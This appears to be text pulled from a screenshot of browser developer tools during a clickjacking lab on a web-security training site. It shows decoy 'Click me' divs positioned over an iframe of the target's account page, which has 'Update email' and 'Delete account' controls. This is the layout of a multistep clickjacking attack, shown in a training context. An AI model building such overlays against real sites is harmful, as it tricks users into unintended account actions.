 exploit-0a1400240493218280ad118901bd005a.exploit-server.net/exploit
Email
Update email
Delete account
Click me first
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse DOM Invader
<html>
<head> ... </head>
<body>
"... "
<div id="decoy_website_first"> Click me first </div> == $0
<div id="decoy_website_next"> Click me next </div>
<iframe id="target_website" src="https://0a56005….web-security-academy.net/my-a
ccount"> ... </iframe>
</body>
</html>
样式 计算样式 布局 事件监听器
过滤
element.style {
}
#decoy_website_first {
position: absolute;
top: 495px;
left: 65px;
z-index: 1;
}